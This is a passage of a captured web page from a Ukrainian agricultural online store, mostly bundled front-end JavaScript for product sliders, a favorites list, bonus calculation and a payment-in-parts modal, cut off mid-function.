30.3133 10.9611 29.3366 12.1134 29.3366C13.2657 29.3366 14.2019 30.3133 14.2019 31.5087C14.2019 32.7113 13.2657 33.6807 12.1134 33.6807Z\"/>\n    <path d=\"M23.4276 28.032C21.5623 28.032 20.0427 29.5917 20.0427 31.5159C20.0427 33.4401 21.5623 34.9999 23.4276 34.9999C25.2929 34.9999 26.8125 33.4401 26.8125 31.5159C26.8125 29.5917 25.2857 28.032 23.4276 28.032ZM23.4276 33.6807C22.2753 33.6807 21.3391 32.704 21.3391 31.5087C21.3391 30.3133 22.2753 29.3366 23.4276 29.3366C24.5799 29.3366 25.5161 30.3133 25.5161 31.5087C25.5089 32.7113 24.5727 33.6807 23.4276 33.6807Z\"/>\n    <path d=\"M34.8641 6.80029C34.7417 6.63994 34.5544 6.55977 34.3528 6.55977H8.28212L7.94363 4.27843C7.76359 3.09038 7.17304 2.00437 6.27281 1.2172C5.37257 0.430029 4.21308 0 3.03198 0H0.648166C0.288074 0 0 0.291545 0 0.655977C0 1.02041 0.288074 1.31195 0.648166 1.31195H3.03198C4.86124 1.31195 6.38803 2.63848 6.6617 4.46793L8.95909 19.7741C8.95189 19.8178 8.94469 19.8615 8.94469 19.9125C8.94469 20.0292 8.9735 20.1385 9.03111 20.2332L9.18955 21.312C9.3696 22.5 9.96015 23.586 10.8604 24.3732C11.7606 25.1603 12.9129 25.5904 14.1012 25.5904H26.1571C26.5172 25.5904 26.8053 25.2988 26.8053 24.9344C26.8053 24.57 26.5172 24.2784 26.1571 24.2784H14.1012C12.2719 24.2784 10.7451 22.9446 10.4715 21.1152L10.3923 20.5612H27.7559C30.0173 20.5612 31.9978 19.016 32.5667 16.8003L34.9794 7.36152C35.0298 7.16472 34.9866 6.96064 34.8641 6.80029ZM31.3064 16.4723C30.8887 18.1122 29.4267 19.242 27.7487 19.242H10.1906L8.47657 7.87172H33.5102L31.3064 16.4723Z\"/>\n<\/svg>\n            <\/span>\n            <span class=\"basket-price\">Корзина<\/span>\n        <\/a>\n','HASH':'d6e5e8d777cc','PROPS':{'ID':'j_basket_small','CONTAINER_ID':'j_basket_small','USE_BROWSER_STORAGE':false,'AUTO_UPDATE':true,'USE_ANIMATION':false,'CSS':[],'JS':[],'BUNDLE_JS':[],'BUNDLE_CSS':[],'STRINGS':''}},{'ID':'bxdynamic_bonus','CONTENT':'            <span id=\"bonusMobile\"><a href=\"javascript:void(0);\" class=\" fancy_content fancybox.ajax\" onclick=\"ShowFancyAjax($(this));\" data-fancybox-href=\"/include/ajax/auth.php\" data-fancybox-type=\"ajax\">Авторизуйтесь<\/a>, чтобы узнать<br>сколько у Вас бонусов<\/span>\n            ','HASH':'8fe2dc33a7ab','PROPS':{'ID':'bonus','CONTAINER_ID':'','USE_BROWSER_STORAGE':false,'AUTO_UPDATE':true,'USE_ANIMATION':false,'CSS':[],'JS':[],'BUNDLE_JS':[],'BUNDLE_CSS':[],'STRINGS':''}}],'spread':[]}

--- FILE ---
content_type: application/javascript
request_url: https://agro-market.net/bitrix/cache/js/s1/agro2024/page_790d6ae6e8457e57883ce654ff5ebad4/page_790d6ae6e8457e57883ce654ff5ebad4_v1.js?176231904576977
body_size: 17373
content:

; /* Start:"a:4:{s:4:"full";s:94:"/local/templates/agro2024/components/joostafer/elements.list/.default/script.js?17416079019032";s:6:"source";s:79:"/local/templates/agro2024/components/joostafer/elements.list/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function onImgError(img) {
    let arStr = (img.src).split('//file.agro-market.net');
    if (arStr.length > 1) {
        img.src = arStr[1];
    } else {
        img.removeAttribute("src");
    }
}
class elementListSlider {
    constructor(arParams) {
        this.elementId = document.getElementById(arParams['params']['ELEMENT_ID']);
        this.items = arParams['ITEMS'];
        this.type = arParams['params']['TYPE'];
        this.template = false;
        this.statusRender = false;
    }

    init() {
        this.getTemplate();
        this.needRender(this);
        let data = this;
        document.addEventListener('scroll', () => data.needRender(data));
    }

    needRender(data) {
        if (!data.statusRender && isInViewport(data.elementId)) {
            data.statusRender = true;
            data.getBlockHtml(data)
        } else return false;
    }

    renderTemplate(item, data) {
        let tmp = data.template;
        for (let property in item) {
            if (item.hasOwnProperty(property)) {
                let reg = new RegExp('{%' + property + '%}', 'g');
                tmp = tmp.replace(reg, item[property]);

            }
        }
        return tmp;
    }

    getBlockHtml(data) {
        var block = '';
        window.productsObject = window.productsObject || {};
        let list = data.elementId.dataset.title || '';
        for (let i = 0; i < data.items.length; i++) {
            block = block + data.renderTemplate(data.items[i], data);
            // для аналитики
            window.productsObject[data.items[i].ID] = {
                "id": data.items[i].ID,
                "name": data.items[i].NAME,
                "quantity": "1",
                "price": data.items[i].PRICE,
                "category": '',
                "scu": data.items[i].ART,
                "list": list
            }
        }
        data.elementId.innerHTML = block;
        let currentSlider = $('#' + data.elementId.id);
        if (data.type !== 'element') {
            currentSlider.slick({
                slidesToShow: 5,
                slidesToScroll: 1,
                arrows: true,
                nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
                prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
                lazyLoad: 'ondemand',
                swipeToSlide: true,
                infinite: false,
                responsive: [
                    {
                        breakpoint: 1090,
                        settings: {
                            slidesToShow: 5,
                        }
                    },
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 4,
                        }
                    },
                    {
                        breakpoint: 913,
                        settings: {
                            slidesToShow: 3,
                        }
                    },
                    {
                        breakpoint: 700,
                        settings: {
                            slidesToShow: 2,
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 2,
                        }
                    }
                ]
            });
        } else {
            currentSlider.slick({
                slidesToShow: 4,
                slidesToScroll: 1,
                arrows: true,
                nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
                prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
                lazyLoad: 'ondemand',
                swipeToSlide: true,
                infinite: false,
                responsive: [
                    {
                        breakpoint: 1090,
                        settings: {
                            slidesToShow: 4,
                        }
                    },
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 3,
                        }
                    },
                    {
                        breakpoint: 913,
                        settings: {
                            slidesToShow: 3,
                        }
                    },
                    {
                        breakpoint: 700,
                        settings: {
                            slidesToShow: 2,
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 2,
                        }
                    }
                ]
            });
        }
        $(".jslider").css('min-height', 'unset');

        data.sendViewed(data);
        currentSlider.on('afterChange', function () {
            data.sendViewed(data)
        });
        currentSlider.on('click', '.name, .img-wrap', function () {
            let id = $(this).closest('.catalog-item').attr('data-id');
            if ('undefined' !== id) {
                selectItemGA4(id); // /local/templates/agro2020/js/ga4_tools.js
            }
        });
        if ($('.catalog-item .favorites').length > 0) {
            if (typeof window.favoritesObject !== 'undefined') {
                window.favoritesObject.favoriteSet();
            } else {
                BX.loadScript('/bitrix/components/avgust16/favorites/templates/.default/script.js?1', function () {
                    if (typeof window.favoritesObject !== 'undefined') {
                        window.favoritesObject.favoriteSet();
                    }
                });
            }
        }


        return true;
    }

    getTemplate() {
        let bBtn = 'Купить';
        if (getLang() === 'ua') {
            bBtn = 'Купити';
        }
        this.template = ' <li class="catalog-item" data-id="{%ID%}">' +
            '<div class="img-wrap">' +
            '<a href="{%LINK%}">' +
            '<img decoding="async" onerror="onImgError(this);" src="" data-lazy="{%PIC%}" title="{%NAME%}" alt="{%NAME%}">' +
            '</a>' +
            '</div>' +
            '<div class="product-info-section">' +
            // '<div class="favorites" data-productid="{%ID%}"><div class="heart"></div></div>' +
            '<div class="stat-line price-line">' +
            '<span class="status availiable st{%STATUS_ID%} not-mob">{%STATUS%}</span>' +
            '<span class="status availiable st{%STATUS_ID%} mob">{%STATUS_MOBILE%}</span>' +
            '<span class="gr">{%ART%}</span>' +
            '</div>' +
            '<div class="name">' +
            '<a data-pos="2" data-id="{%ID%}" data-name="{%NAME%}" data-price="{%PRICE%}" href="{%LINK%}">{%NAME%}</a>' +
            '</div>' +
            '<div class="catalog-item-footer">' +
            '<div class="counter clearfix">' +
            '<div class="price-line">' +
            '<span class="price">{%PRICE%} <small>грн</small></span>' +
            '</div>' +
            '<div class="price-line buy-block">' +
            '<div class="quantity-block">' +
            '<div class="minus forbonus" data-id="{%ID%}">-</div>' +
            '<input type="number" value="1" name="quantity_element" data-max="{%CATALOG_QUANTITY%}" class="quantity_element" data-id="{%ID%}"/>' +
            '<div class="plus forbonus" data-id="{%ID%}">+</div>' +
            '</div>' +
            '<div class="buy-wrap">' +
            '<a data-pos="2" data-name="{%NAME%}" data-price="{%PRICE%}" data-scu="{%ART%}" href="javascript:void(0);" onclick="addBsktNewDetail(this); return false;" data-id="{%ID%}" data-call="counter_active"' +
            ' data-counter="counter-grid"' +
            ' class="buy-btn" tabindex="0">' + bBtn + '</a>' +
            '<span class="in-basket-counter item-{%ID%}" style="display: none;">' +
            '</span>' +
            '</div>' +
            '</div>' +
            '</div>' +
            '</div>' +
            '</div>' +
            '</li>';
    }

    sendViewed(data) {
        let items = [];
        window.productGAsended = window.productGAsended || {};
        $('#' + data.elementId.id).find('.slick-active').each(function (i, el) {
            if ('undefined' !== el.dataset.id && !window.productGAsended[el.dataset.id]) {
                window.productGAsended[el.dataset.id] = true;
                items.push(el.dataset.id);
            }
        });
        if (items.length) {
            viewIitemListGA4(items); // /local/templates/agro2020/js/ga4_tools.js
        }
    }
}

/* End */
;
; /* Start:"a:4:{s:4:"full";s:114:"/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test/script.js?176035336411416";s:6:"source";s:98:"/local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
const initSlick=function(){setTimeout(function(){$(".top-cart .photo-gal").slick({slidesToShow:1,slidesToScroll:1,arrows:false,fade:true,asNavFor:".top-cart .thumbs ul",touchMove:true,swipeToSlide:true,dots:false,responsive:[{breakpoint:600,settings:{arrows:true,nextArrow:'<i class="fa fa-angle-right rg_modal_next_arrow"></i>',prevArrow:'<i class="fa fa-angle-left rg_modal_preview_arrow"></i>'}}]})},0);setTimeout(function(){$(".top-cart .thumbs ul").slick({slidesToShow:4,slidesToScroll:1,asNavFor:".top-cart .photo-gal",centerMode:false,focusOnSelect:true,vertical:true,nextArrow:'<i class="fa fa-angle-down rg_modal_next_arrow"></i>',prevArrow:'<i class="fa fa-angle-up rg_modal_preview_arrow"></i>',arrows:true,dots:false,adaptiveHeight:true,responsive:[{breakpoint:768,settings:{slidesToShow:7,vertical:false,arrows:false}},{breakpoint:642,settings:{slidesToShow:6,vertical:false,arrows:false}},{breakpoint:546,settings:{slidesToShow:5,vertical:false,arrows:false}},{breakpoint:460,settings:{slidesToShow:4,arrows:false,vertical:false}}]})},0);setTimeout(function(){$(".photo-tovar").slick({slidesToShow:3,slidesToScroll:1,touchMove:true,swipeToSlide:true,dots:false,arrows:true,nextArrow:'<i class="svg-arrow-right rg_modal_next_arrow"></i>',prevArrow:'<i class="svg-arrow-left rg_modal_preview_arrow"></i>',responsive:[{breakpoint:991,settings:{slidesToShow:3,slidesToScroll:1,infinite:true}},{breakpoint:600,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,dots:false,centerMode:false}}]})},0);let mx=$(".thumbs").length;if(mx===0){$(".product-gallery .big").css({float:"none",margin:"0 auto"})}setTimeout(function(){$(".slider_video").slick({slidesToShow:1,slidesToScroll:1,lazyLoad:"ondemand",arrows:true,nextArrow:'<i class="svg-arrow-right rg_modal_next_arrow"></i>',prevArrow:'<i class="svg-arrow-left rg_modal_preview_arrow"></i>',swipeToSlide:true,infinite:false})},50);const changeslideH=function(){var slide=$(".top-cart .photo-gal .slick-slide");var img=slide.find(".open");let height=0;img.each(function(i,el){if(el.offsetHeight>height){height=el.offsetHeight}});slide.css("max-height",height+"px")};changeslideH();$(window).on("resize orientationchange",function(e){setTimeout(function(){changeslideH()},100)})};const buttonMobile=function(visible){let promo=$(".cover_promo");let bmob=$(".bottom-mobile");let ch=$(".cover_chat");let t=$("#totop");if(visible){bmob.removeClass("hide");ch.addClass("upper");if(promo.length&&promo.is(":visible")){promo.addClass("upper");t.addClass("upper")}}else{bmob.addClass("hide");ch.removeClass("upper");if(promo.length&&promo.is(":visible")){promo.removeClass("upper");t.removeClass("upper")}}};$(document).ready(function(){initSlick();$(document).on("click",".mob .pt-m-item",function(){this.classList.contains("text-open")?this.classList.remove("text-open"):this.classList.add("text-open")});let rlsub=$(".podpiska .rlsub");if($.cookie("longlinesub")!=="ok"){$(document).on("click",".podpiska button",function(){let podpiska_input=$(".podpiska input");let email=podpiska_input.val();let emailReg=/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;if(!emailReg.test(email)||email===""){podpiska_input.css("border","2px solid red");rlsub.html('<span class="thx">'+BX.message("GL_SUBSCRIBE_ERROR_MAIL")+"</span>");return false}else{$.post("/ajax/subscribe/longline.php",{email:email}).done(function(data){if(data==="ok"){$.cookie("longlinesub","ok",{expires:361,path:"/"});rlsub.html('<span class="thx">'+BX.message("GL_SUBSCRIBE_THANKS")+"</span>")}else{podpiska_input.css("background","red")}})}})}else{rlsub.html('<span class="thx">'+BX.message("GL_SUBSCRIBE_THANKS")+"</span>")}$(window).scroll(function(){let top_cart=$(".top-cart");if($(window).width()<701&&top_cart.offset().top+top_cart.height()<$(window).scrollTop()){buttonMobile(true)}else{buttonMobile(false)}});document.addEventListener("click",function(e){const target=e.target.closest(".opl_chast");if(!target)return;let lang=getLang()==="ua"?"/ua":"";let bank={text:"",url:"",buy:""};bank.buytext=lang==="/ua"?"Оформити":"Оформить";bank.detail=lang==="/ua"?"Докладніше":"Подробнее";if(target.classList.contains("mono")){bank.text=lang==="/ua"?"Оплата частинами від МоноБанк. ":"Оплата частями от МоноБанк. ";bank.name="monobank"}if(target.classList.contains("privat")){bank.text=lang==="/ua"?"Оплата частинами від ПриватБанк. ":"Оплата частями от ПриватБанк. ";bank.name="privatbank"}const overlay=document.createElement("div");overlay.className="agro_payment_overlay";overlay.style.zIndex="999998";const modalWrapper=document.createElement("div");modalWrapper.className="modal_you_buy_wrapp credit";modalWrapper.id="agroPaymentModal";modalWrapper.style.zIndex="999999";modalWrapper.innerHTML='<span class="modal_you_buy_close"></span>'+'<div class="you_buy">'+'<div class="title_credit">Кредит</div>'+'<div class="modal_text '+bank.name+'"><span>'+bank.text+'<a href="'+lang+"/payments-and-deliveries/#"+bank.name+'"> '+bank.detail+"</a></span></div>"+'<div class="modal_buttons_wrapp">'+'<div class="modal_button wide"><a href="'+lang+"/personal/order/make/?pay="+bank.name+'"  data-id="'+target.dataset.id+'" onclick="addBsktNewDetail(this,false);return false;">'+bank.buytext+"</a></div>"+"</div>"+"</div>";document.body.appendChild(overlay);document.body.appendChild(modalWrapper);const closePaymentModal=()=>{overlay.remove();modalWrapper.remove();if(!document.querySelector(".modalBg")&&!document.querySelector(".agro-modal-overlay")){document.body.classList.remove("modal-open")}};const closeBtn=modalWrapper.querySelector(".modal_you_buy_close");if(closeBtn){closeBtn.addEventListener("click",closePaymentModal)}overlay.addEventListener("click",function(e){if(e.target===overlay){closePaymentModal()}});document.body.classList.add("modal-open")});document.querySelectorAll(".duck-tail").forEach(el=>{el.addEventListener("click",function(){document.querySelectorAll(".duck-tail").forEach(item=>{item.classList.toggle("open")})})})});document.addEventListener("click",function(e){const wrapper=e.target.closest(".slide-wrapper");if(wrapper){wrapper.querySelectorAll("img[data-src]").forEach(img=>{img.src=img.dataset.src;img.removeAttribute("data-src")})}});document.addEventListener("click",function(e){const arrow=e.target.closest(".photo .slick-arrow");if(arrow){const photo=arrow.closest(".photo");if(photo){photo.querySelectorAll("img[data-original]").forEach(img=>{img.src=img.dataset.original;img.removeAttribute("data-original")})}}});class modalSlider{constructor(){this.overlay=document.querySelector(".modalBg");this.modal=document.querySelector("#modalWindow");this.slider=document.querySelector(".modal-slider");this.closer=document.querySelector("#modalWindow .closer");this.inited=false;this.mainPictures=[].slice.call(document.querySelectorAll(".open"));this.mobileBottomMenu=document.querySelector(".mobileBottomMenu");this.bottomMobile=document.querySelector(".bottom-mobile");this.events()}events(){let self=this;this.mainPictures.forEach(p=>{p.onclick=function(){let currentSlide=p.closest(".item").dataset.slickIndex;self.open();currentSlide=typeof currentSlide!=="undefined"?currentSlide:"0";$(self.slider).slick("slickGoTo",currentSlide)}});this.closer.onclick=function(){self.close()};if(this.overlay){this.overlay.addEventListener("click",function(e){if(e.target===self.overlay){self.close()}})}}open(){if(this.overlay)this.overlay.style.display="";if(this.modal)this.modal.style.display="";if(this.mobileBottomMenu)this.mobileBottomMenu.style.display="none";if(this.bottomMobile)this.bottomMobile.style.display="none";document.body.classList.add("modal-open");this.run()}close(){if(this.overlay)this.overlay.style.display="none";if(this.modal)this.modal.style.display="none";if(this.mobileBottomMenu)this.mobileBottomMenu.style.display="";if(this.bottomMobile)this.bottomMobile.style.display="";document.body.classList.remove("modal-open");if(this.slider){$(this.slider).slick("unslick");this.inited=false}}run(){if(!this.inited&&this.slider){let pictures=[].slice.call(this.modal.querySelectorAll("img[data-src]"));pictures.forEach(p=>{if(p.dataset.hasOwnProperty("src")){p.src=p.dataset.src;p.removeAttribute("data-src")}});$(this.slider).slick({slidesToShow:1,slidesToScroll:1,arrows:true,nextArrow:'<span class="modal-arrow modal_next_arrow"></span>',prevArrow:'<span class="modal-arrow modal_preview_arrow"></span>',dots:true,fade:true});this.inited=true}}}new modalSlider;class bonusCart{constructor(bonusConfig){this.bonusConfig=bonusConfig;this.bonusRemove=false;this.input=document.querySelector(".quantity_element");this.forBonus=document.querySelectorAll(".forbonus");this.bonus=document.querySelector(".bonusSpan");this.app=typeof Android!=="undefined";this.prem=document.getElementById("bonusMobile").dataset.prem}init(){if(!this.input){return false}const self=this;self.recalculateBonus();self.changeBonusEvents()}recalculateBonus(){const self=this;if(self.prem||self.app){let span=self.bonus;let dso=span.dataset.isdso;let price=span.dataset.price;let bonus=span.dataset.bonus;if(self.prem==="1"){if(dso){bonus=price*+self.bonusConfig.DSO_PREM*.01}else if(self.app){bonus=price*+self.bonusConfig.APP_PREM*.01}else{bonus=price*+self.bonusConfig.B_PREM*.01}bonus=Math.round(parseFloat(bonus)*100)/100;span.dataset.bonus=bonus;if(bonus>99){bonus=Math.floor(bonus)}span.dataset.bonus=bonus;if(self.bonusConfig.ACTION>0){bonus+=+self.bonusConfig.ACTION;bonus=Math.round(parseFloat(bonus)*100)/100}if(!!self.bonusConfig.PREM_MAX&&self.bonusConfig.PREM_MAX>0){bonus=bonus>self.bonusConfig.PREM_MAX?self.bonusConfig.PREM_MAX:bonus}span.innerText="+ "+bonus+" грн"}else if(self.app&&!dso){bonus=price*+self.bonusConfig.APP_BASE*.01;bonus=Math.round(parseFloat(bonus)*100)/100;span.dataset.bonus=bonus;if(bonus>99){bonus=Math.floor(bonus)}span.dataset.bonus=bonus;if(self.bonusConfig.ACTION>0){bonus+=+self.bonusConfig.ACTION;bonus=Math.round(parseFloat(bonus)*100)/100}if(!!self.bonusConfig.BASE_MAX&&self.bonusConfig.BASE_MAX>0){bonus=bonus>self.bonusConfig.BASE_MAX?self.bonusConfig.BASE_MAX:bonus}span.innerText="+ "+bonus+" грн"}}}changeBonusEvents(){const self=this;self.input.addEventListener("change",e=>setTimeout(self.changeBonus,200,e,self));for(let i=0;i<self.forBonus.length;i++){self.forBonus[i].addEventListener("click",e=>setTimeout(self.changeBonus,200,e,self))}}changeBonus(e,self){let id=e.target.dataset.id;let input=document.querySelector('.quantity_element[data-id="'+id+'"]').value;let bcn=document.getElementById("bonus_calculate_number_"+id);if(bcn){let bonus=bcn.dataset.bonus,sum=+bonus*input;let nBonus=Math.round(parseFloat(sum)*100)/100;if(typeof self.bonusConfig["ACTION"]!=="undefined"){if(self.bonusConfig["ACTION"]>0){sum+=+self.bonusConfig["ACTION"]}}if(sum>99){nBonus=Math.floor(sum)}if(self.prem){if(!!self.bonusConfig.PREM_MAX&&self.bonusConfig.PREM_MAX>0){nBonus=nBonus>self.bonusConfig.PREM_MAX?self.bonusConfig.PREM_MAX:nBonus}}else{if(!!self.bonusConfig.BASE_MAX&&self.bonusConfig.BASE_MAX>0){nBonus=nBonus>self.bonusConfig.BASE_MAX?self.bonusConfig.BASE_MAX:nBonus}}bcn.innerText="+ "+nBonus+" грн"}}}
/* End */
;
; /* Start:"a:4:{s:4:"full";s:81:"/bitrix/components/avgust16/favorites/templates/.default/script.js?17062567698709";s:6:"source";s:66:"/bitrix/components/avgust16/favorites/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
if (!window.favoritesObject) {
    window.favoritesObject = {
        "url": "https://rest.agro-market.net/rest/favorites",
        "fuser": false,
        "sessionName": "favor_id",
        "id": false,
        "autorized": false,
        "limit": 50,
        "getAll": false,
        getAllFavorites: function () {
            let data = {
                'fuser_id': this.fuser,
                'uid': this.uid,
                "mode": 'get'
            };
            if(this.getAll){
                return true;
            };
            this.request(data);
            this.getAll = true;
        },
        addFavorites: function (id) {
            let data = {
                'fuser_id': this.fuser,
                'uid': this.uid,
                'element_id': id,
                "mode": 'add'
            };
            this.request(data);
        },
        deleteFavorites: function (id) {
            let data = {
                'fuser_id': this.fuser,
                'uid': this.uid,
                'element_id': id,
                "mode": 'delete'
            };
            this.request(data);
        },
        request: function (data) {
            let self = this;
            $.ajax({
                url: self.url,
                type: 'POST',
                data: data,
                success: function (response) {
                    self.mode = data.mode
                    self.setToSession(response, data.element_id);
                    // RTB House Wishlist or favourite code
                    if (data.mode === 'add'){
                        (rtbhEvents = window.rtbhEvents || []).push(
                            {
                                eventType: 'wishlist',
                                offerId: data.element_id
                            },
                            {
                                eventType: 'uid',
                                id: !!BX.message('USER_ID')?BX.message('USER_ID'):'unknown'
                            });
                    }
                }
            });

        },
        getFromSession: function () {
            // return false;
            if (!!localStorage[this.sessionName] && localStorage[this.sessionName] !== 'false') {
                this.items = JSON.parse(localStorage[this.sessionName]);
                return true;
            } else {
                return false;
            }
        },
        setToSession: function (data, id) {
            let mode = this.mode;
            let response = JSON.parse(data);
            // console.info(response.data);
            if (!!response.data.error) {
                this.items = {};
            }
            if (mode === 'get') {
                for (let i in response.data) {
                    let item = response.data[i];
                    if (!!item.ID) {
                        this.items[item.ID] = {
                            "id": item.ID,
                            "time": item.DATE
                        }
                    }

                }
                this.favoriteSet();
            }
            if (mode === 'add' && !!id) {
                this.items[id] = {
                    "id": id,
                    "time": Date.now() / 1000
                };
                this.favoriteSet();
                this.showPopup();
            }
            if (mode === 'delete' && !!id) {
                if (this.items[id]) {
                    delete this.items[id];
                }
                this.favoriteSet();
            }
        },
        getOlderElementIndex: function () {
            let old = false;
            let time = false;
            for (let i in this.items) {
                if (!!time && +this.items[i].time < time) {
                    time = +this.items[i].time;
                    old = i;
                } else if (!time) {
                    time = +this.items[i].time;
                    old = i;
                }
            }
            return old;
        },
        favoriteSet: function () {
            let self = this;
            this.favorites = $('.favorites');
            this.favorites.removeClass('liked');
            if (!this.items) {
                return false;
            }
            this.favorites.each(function (i, el) {
                let id = el.dataset.productid;
                if (!!self.items[id]) {
                    // элемент отмечаем лайкнутым
                    el.classList.add('liked');
                }
            });
        },
        events: function () {
            let self = this;
            $(document).on('click', '.favorites', function () {
                if (!self.autorized) {
                    self.getForm();
                    return false;
                }
                let id = this.dataset.productid;
                if (self.items[id]) {
                    self.deleteFavorites(id);
                } else {
                    self.addFavorites(id);
                }
            });
            $(document).on('ajaxCatalogLoaded', function () {
                self.init();
            });
        },
        getPopupHtml: function (n) {
            let cl = (n === 50) ? ' class="full"' : '';
            if (document.documentElement.lang === 'ru') {
                return '<p class="top">Товар добавлен в список <a target="_blank" href="/personal/product/">отложенных покупок</a><span' + cl + '> ' + n + '/50</span></p><p ' + cl + '>Товар добавленный раньше всех был удален из списка</p>';
            }
            return '<p class="top">Товар доданий до списку <a target="_blank" href="/ua/personal/product/">відкладених покупок</a><span' + cl + '> ' + n + '/50</span></p><p ' + cl + '>Товар доданий раніше за всіх був видалений зі списку</p>';

        },
        getCountElements: function () {
            let n = Object.keys(this.items).length;
            if (n > this.limit) {
                let olderId = this.getOlderElementIndex();
                delete this.items[olderId];
                n = this.getCountElements();
            }
            return n;
        },
        showPopup: function () {
            let self = this;
            this.popup = $('.favoritesPopup');
            if (!this.popup.length) {
                let divP = document.createElement('div');
                divP.classList.add('favoritesPopup');
                $('body').append(divP);
                this.popup = $('.favoritesPopup');
            }
            this.popup.addClass('active');
            let n = this.getCountElements();
            this.popup.html(this.getPopupHtml(n));
            if (this.timeout) {
                clearTimeout(this.timeout);
            }
            this.timeout = setTimeout(function () {
                self.popup.removeClass('active')
            }, 4000);

        },
        getForm: function () {
            $.fancybox({
                minWidth: 330,
                type: 'ajax',
                href: addParameterToURL('/include/ajax/auth.php', 'ajax_fancy=1'),
                fitToView: true,
                fitToViewHeight: false,
                width: 'auto',
                height: 'auto',
                autoSize: false,
                closeClick: false,
                onComplete: '',
                openEffect: 'none',
                closeEffect: 'none',
                padding: 0,
                margin: 10,
                afterShow: function () {
                    CheckWhatShoudToDoFancy();
                    OnLoad();
                },
                afterClose: function () {
                    // window.location = window.origin;
                },
                helpers: {overlay: {locked: false}},
                opacity: 0.1
            });
        },
        init: function () {
            this.items = {};
            this.mode = 'get';
            this.fuser = window.fuser;
            this.favorites = $('.favorites');
            if (!this.favorites.length) {
                return false;
            }
            this.uid = BX.message('USER_ID');
            this.autorized = !!this.uid;
            this.getAllFavorites();
            this.events();
        },
    }
}
$(document).one('fuserLoaded', function () {
    window.favoritesObject.init();
});

/* End */
;
; /* Start:"a:4:{s:4:"full";s:79:"/bitrix/components/avgust16/fasovka/templates/.default/script.js?17361498069741";s:6:"source";s:64:"/bitrix/components/avgust16/fasovka/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(document).ready(function (){
    "use strict";
    const slidersBlock = {
        'komplect': false,
        'fasovka': false,
        'udobrenia': false,
        "slickParams": {
            slidesToShow: 4,
            slidesToScroll: 1,
            arrows: true,
            nextArrow: '<div class="sl-arrow next"><i class="fa fa-angle-right"></i></div>',
            prevArrow: '<div class="sl-arrow prev"><i class="fa fa-angle-left"></i></div>',
            lazyLoad: 'progressive',
            variableWidth: false,
            swipeToSlide: true,
            infinite: false,
            responsive: [
                {
                    breakpoint: 1280,
                    settings: {
                        slidesToShow: 3,
                    }
                },
                {
                    breakpoint: 1025,
                    settings: {
                        slidesToShow: 4,
                    }
                },
                {
                    breakpoint: 700,
                    settings: {
                        slidesToShow: 3,
                    }
                },
                {
                    breakpoint: 560,
                    settings: {
                        slidesToShow: 2,
                    }
                }
            ]
        },
        "current": {
            'id': 0,
            'oldPrice': 0,
            'price': 0,
        },
        "inBasketId": [],
        "currentBuyed": false,
        runSliders: function () {
            if (this.fasovka.length) {
                $('.doslick').removeClass('doslick');
                let fasParams = this.getDefaultSlickParams();
                let fSlidesCount = this.fasovka.find('.f-item').length;
                if (fSlidesCount === 3) {
                    fasParams.slidesToShow = 4;
                    fasParams.responsive = [
                        {
                            breakpoint: 700,
                            settings: {
                                slidesToShow: 4,
                            }
                        },
                        {
                            breakpoint: 560,
                            settings: {
                                slidesToShow: 2,
                            }
                        }
                    ];

                }
                if (this.komplect.length) {
                    if (fSlidesCount >= 4) {
                        fasParams.slidesToShow = 4;
                        fasParams.responsive = [
                            {
                                breakpoint: 1300,
                                settings: {
                                    slidesToShow: 3,
                                }
                            },
                            {
                                breakpoint: 1024,
                                settings: {
                                    slidesToShow: 4,
                                }
                            },
                            {
                                breakpoint: 700,
                                settings: {
                                    slidesToShow: 3,
                                }
                            },
                            {
                                breakpoint: 560,
                                settings: {
                                    slidesToShow: 2,
                                }
                            }
                        ];

                    }
                }
                if (fSlidesCount > 2) {
                    this.fasovka.slick(fasParams);
                }
            }
            if (this.komplect.length) {
                let mainProduct = $('.item-main');
                this.current.price = Number(mainProduct.attr('data-price'));
                this.current.oldPrice = Number(mainProduct.attr('data-oldPrice'));
                this.current.id = Number(mainProduct.attr('data-id'));
                this.current.name = mainProduct.find('.item-name').text();
                if (this.komplect.find('.rek-slide').length > 1) {
                    let kParams = this.getDefaultSlickParams();
                    kParams.slidesToShow = 1;
                    kParams.vertical = true
                    kParams.responsive = [{
                        breakpoint: 768,
                        settings: {
                            vertical: false,
                        }
                    }];
                    kParams.autoplay = true;
                    kParams.autoplaySpeed = 5000;
                    kParams.speed = 150;
                    kParams.nextArrow = '<div class="sl-arrow next sl-kompl"><i class="fa fa-angle-right"></i></div>';
                    kParams.prevArrow = '<div class="sl-arrow prev sl-kompl"><i class="fa fa-angle-left"></i></div>';
                    let self = this;
                    this.komplect.each(function (i, el) {
                        let rekSlider = $(el).find('.item-sl');
                        rekSlider.on('init reInit', function () {
                            let slide = $(this).find('.slick-current');
                            self.setKomplectPrice(slide);

                        });
                        rekSlider.on('afterChange', function () {
                            let slide = $(this).find('.slick-current');
                            self.setKomplectPrice(slide);
                        });
                        rekSlider.slick(kParams);
                    });
                } else {
                    this.setKomplectPrice($('.rek-slide'));
                }
                this.komplect.on('click','.buy-btn',function (){
                    if(!this.classList.contains('in-cart-active')){
                        this.classList.add('in-cart-active');
                    }
                });
            }
        },
        roundPrice: function (num) {
            let int = Math.round(num);
            let fl = Math.round(num * 1000) / 1000;
